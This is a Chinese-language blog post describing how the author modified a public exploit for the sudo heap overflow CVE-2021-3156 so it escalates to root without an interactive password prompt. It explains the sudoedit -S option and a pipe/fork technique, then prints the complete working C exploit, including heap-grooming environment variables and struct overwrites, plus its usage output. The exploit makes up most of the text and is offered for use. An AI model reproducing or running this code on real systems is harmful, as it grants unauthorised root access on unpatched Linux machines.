CVE-2021-3156 - Exploit修改
New-Exploit : https://github.com/Rvn0xsy/CVE-2021-3156-plus
0x01 为什么要修改?
本人不擅长二进制,但是看了一下网上公开的Exploit,都需要输入一次密码才能够利用这个漏洞,还是不满足于一些实战场景,如果获得不到交互式Shell,那么用原有的Exploit就不能利用了。
0x02 Linux 管道符
在Linux中有多种办法可以在Shell中使用管道符,跳过交互输入,如修改一个用户的密码:
echo "new-pass" | passwd --stdin username
该命令只适用于旧版,不建议在命令行中传递明文密码

于是我查看了sudoedit的帮助参数:
设置-S参数,可以直接通过管道符传递密码,那么也就是说,给Exploit增加这么一个参数就能在提权的时候不需要输入密码了,从而跳过交互,但前提还是需要用C语言模拟这个管道传递字符。
0x03 Exploit分析
本文修改的提权Exploit 溢出点主要是在环境变量中,通过调用execve触发。
#include <unistd.h>
int execve(const char *pathname, char *const argv[],char *const envp[]);

在21行传入了argv,可以将这个数组添加一个元素,也就是等同于添加一个命令行参数:
char* sudoedit_argv[] = {
"sudoedit",
"-S", // --stdin 非交互式
"-s",
buf,
NULL};
紧接着,需要思考如何传入密码了。
经过测试,即使密码错误的情况下,也能够提权成功。
经过查阅资料,关于execve的特点如下:
execve创建的进程将会重新初始化堆栈、堆和(初始化和未初始化的)数据段。
All process attributes are preserved during an execve(), except the following:
- The dispositions of any signals that are being caught are reset to the default (signal(7)).
- Any alternate signal stack is not preserved (sigaltstack(2)).
- Memory mappings are not preserved (mmap(2)).
- Attached System V shared memory segments are detached (shmat(2)).
- POSIX shared memory regions are unmapped (shm_open(3)).
- Open POSIX message queue descriptors are closed(mq_overview(7)).
- Any open POSIX named semaphores are closed (sem_overview(7)).
- POSIX timers are not preserved (timer_create(2)).
- Any open directory streams are closed (opendir(3)).
- Memory locks are not preserved (mlock(2), mlockall(2)).
- Exit handlers are not preserved (atexit(3), on_exit(3)).
- The floating-point environment is reset to the default (see fenv(3)).
- ….
这就意味着,在调用execve之前向stdin写入数据,创建后的进程也是读不到的。

于是我写了一个小例子来测验我的解决办法:
#include <unistd.h>
#include <stdlib.h>
int main(int argc, char** argv)
{
int des_p[2];
if(pipe(des_p) == -1) {
perror("Pipe failed");
exit(1);
}
if(fork() == 0) // 创建一个子进程向stdout管道填入数据
{
close(STDOUT_FILENO); // 关闭系统输出流
dup(des_p[1]); // 将系统输出流替换为管道
close(des_p[0]); // 关闭输入管道
char * password = "test\r\n1111"; // 设置管道内容
write(des_p[1],password, strlen(password)); // 将内容写到输出管道中
close(des_p[1]); // 关闭输出管道
}
if(fork() == 0) // 创建一个子进程
{
close(STDIN_FILENO); // 关闭系统输入流
dup(des_p[0]); // 将系统输入流替换为输入管道
close(des_p[1]); // 关闭输出管道
close(des_p[0]); // 关闭输入管道
const char* prog2[] = { "wc", "-l", 0}; // 执行wc -l
execvp(prog2[0], prog2);
perror("execvp of wc failed");
exit(1);
}
close(des_p[0]);
close(des_p[1]);
wait(0);
wait(0);
return 0;
}
测试结果正确:2!
stdin的值为:test\r\n1111,wc -l 命令读取是以\n为每一项分割的,因此返回的是2。
这个方案可以直接拿到Exploit中,将stdin覆盖,向管道写入密码\n命令,然后把命令传入即可。
为什么这里是密码\n命令呢?
是因为第一个\n是为了结束密码的传递,然后开始堆溢出,溢出完成后,后续的命令刚好会传入到Shellcode启动的/bin/sh中。
修改后的Exploit:
#include <unistd.h> // execve()
#include <string.h> // strcat()
#include <stdio.h>
int main(int argc, char * argv[]) {
if(argc < 2){
printf("Usage: %s <Command> \n",argv[0]);
printf("[+]Refrence : @Qualys Research Team @Max Kamper \n");
printf("[+]Modify by Rvn0xsy@ https://payloads.online\n");
return 0;
}
char * input_command = argv[1];
int nSize = strlen(input_command)+6;
char * command = malloc(nSize);
memset(command,0x00,nSize);
sprintf(command,"test\n\n%s\n",input_command);
// 'buf' size determines size of overflowing chunk.
// This will allocate an 0xf0-sized chunk before the target service_user struct.
int i;
char buf[0xf0] = {0};
memset(buf, 'Y', 0xe0);
strcat(buf, "\\");
char* sudoedit_argv[] = {
"sudoedit",
"-S",
"-s",
buf,
NULL};
// Use some LC_ vars for heap Feng-Shui.
// This should allocate the target service_user struct in the path of the overflow.
char messages[0xe0] = {"LC_MESSAGES=en_GB.UTF-8@"};
memset(messages + strlen(messages), 'A', 0xb8);
char telephone[0x50] = {"LC_TELEPHONE=C.UTF-8@"};
memset(telephone + strlen(telephone), 'A', 0x28);
char measurement[0x50] = {"LC_MEASUREMENT=C.UTF-8@"};
memset(measurement + strlen(measurement), 'A', 0x28);
// This environment variable will be copied onto the heap after the overflowing chunk.
// Use it to bridge the gap between the overflow and the target service_user struct.
char overflow[0x500] = {0};
memset(overflow, 'X', 0x4cf);
strcat(overflow, "\\");
// Overwrite the 'files' service_user struct's name with the path of our shellcode library.
// The backslashes write nulls which are needed to dodge a couple of crashes.
char* envp[] = {
overflow,
"\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\",
"XXXXXXX\\",
"\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\",
"\\", "\\", "\\", "\\", "\\", "\\", "\\",
"x/x\\",
"Z",
messages,
telephone,
measurement,
NULL};
int des_p[2];
if(pipe(des_p) == -1){
puts("Error .. pipe \n");
return -1;
}
if(fork() == 0)
{
close(STDOUT_FILENO);
dup(des_p[1]);
close(des_p[0]);
write(des_p[1],command, strlen(command));
close(des_p[1]);
exit(1);
}
if(fork()==0){
close(STDIN_FILENO);
dup(des_p[0]);
close(des_p[1]);
close(des_p[0]);
execve("/usr/bin/sudoedit", sudoedit_argv, envp);
perror("execvp of stdread failed");
exit(1);
}
close(des_p[0]);
close(des_p[1]);
wait(0);
wait(0);
}
0x03 演示效果
Usage: ./exploit <Command>
[+]Refrence : @Qualys Research Team @Max Kamper
[+]Modify by Rvn0xsy@ https://payloads.online